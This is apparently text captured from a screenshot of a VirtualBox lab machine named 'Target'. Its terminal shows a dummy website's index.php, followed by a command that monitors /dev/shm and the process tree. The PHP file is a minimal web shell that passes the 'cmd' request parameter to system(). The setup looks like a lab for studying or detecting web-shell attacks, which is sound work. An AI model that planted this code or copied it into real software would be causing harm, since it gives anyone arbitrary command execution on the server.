 Target [Running] - Oracle VM VirtualBox
File Edit View Search Machine View Input Devices Help
Menu
4:02 PM
dummy@target: /var/www/html
File Edit View Search Terminal Help
dummy@target:/var/www/html$ ls
index.php
dummy@target:/var/www/html$ cat index.php
<html>
  <head>
    <title>Dummy Site</title>
  </head>
  <body>
    <p>Hello world!</p>
    <?php
        if (isset($_REQUEST['cmd'])) {
          echo "<code>";
          system($_REQUEST['cmd']);
          echo "</code>";
        }
    ?>
  </body>
</html>
dummy@target:/var/www/html$ watch -n 1 -d ' ls -lah /dev/shm/; echo; echo; pstree -p
[0] 0:bash*
"target" 16:02 23-Mar-22
dummy@target: /var/...
[Firewall (as superuser)]
Right Ctrl